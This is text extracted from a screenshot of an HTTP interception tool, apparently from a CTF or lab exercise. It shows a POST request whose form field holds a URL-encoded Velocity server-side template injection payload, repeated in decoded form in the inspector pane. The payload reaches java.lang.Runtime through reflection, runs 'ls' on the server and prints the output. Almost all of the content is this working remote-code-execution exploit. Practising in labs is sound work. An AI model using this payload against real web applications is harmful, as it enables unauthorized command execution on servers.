 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 94.237.53.3:55424
3 Content-Length: 9
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://94.237.53.3:55424
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://94.237.53.3:55424/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 text=
%23set(%24x%3d'')%23%23%0d%0a%23set(%24rt%3d%24x.class.forName('java.lang.Runtime'))%23%23%0
d%0a%23set(%24chr%3d%24x.class.forName('java.lang.Character'))%23%23%0d%0a%23set(%24str%3d%2
4x.class.forName('java.lang.String'))%23%23%0d%0a%0d%0a%23set(%24ex%3d%24rt.getRuntime().exe
c('ls'))%23%23%0d%0a%24ex.waitFor()%0d%0a%23set(%24out%3d%24ex.getInputStream())%23%23%0d%0a
%23foreach(%24i%20in%20%5b1..%24out.available()%5d)%24str.valueOf(%24chr.toChars(%24out.read
()))%23end
Response
Pretty Raw Hex Render
\n
Inspector
Selection 475 (0x1db)
Selected text
text=%23set(%24x%3d'')%23%23%0d%0a
%23set(%24rt%3d%24x.class.forName(
'java.lang.Runtime'))%23%23%0d%0a%
23set(%24chr%3d%24x.class.forName(
'java.lang.Character'))%23%23%0d%0
a%23set(%24str%3d%24x.class.forNam
e('java.lang.String'))%23%23%0d%0a
%0d%0a%23set(%24ex%3d%24rt.getRunt
See more
Decoded from: URL encoding
text=#set($x='')##\r\n
#set($rt=$x.class.forName('java.la
ng.Runtime'))##\r\n
#set($chr=$x.class.forName('java.l
ang.Character'))##\r\n
#set($str=$x.class.forName('java.l
ang.String'))##\r\n
\r
See more
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Inspector
Notes